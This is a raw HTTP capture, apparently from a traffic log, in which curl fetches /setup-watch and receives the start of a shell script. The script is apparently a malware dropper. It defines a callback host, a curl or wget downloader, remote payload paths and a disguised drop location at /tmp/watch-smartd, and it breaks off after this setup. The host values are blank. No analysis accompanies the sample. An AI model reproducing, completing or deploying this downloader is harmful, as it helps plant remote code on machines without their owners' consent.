 GET /setup-watch HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.12.9.0 zlib/1.2.3
Host:
Accept: */*
HTTP/1.1 200 OK
Server: nginx/1.13.7
Date: Thu, 21 Dec 2017 06:25:35 GMT
Content-Type: application/octet-stream
Content-Length: 767
Last-Modified: Wed, 20 Dec 2017 23:51:35 GMT
Connection: keep-alive
ETag: "5a3af787-2ff"
Accept-Ranges: bytes
HOST=
CALLBACK=$HOST
DOWNLOADER="curl "
# DOWNLOADER="wget -q -O - "
DEFAULT_RFILE=$HOST/files/l/default
OTHERS_RFILE=$HOST/files/l/others
LFILE_NAME="watch-smartd"
# LFILE_PATH=`pwd`/$LFILE_NAME
LFILE_PATH=/tmp/$LFILE_NAME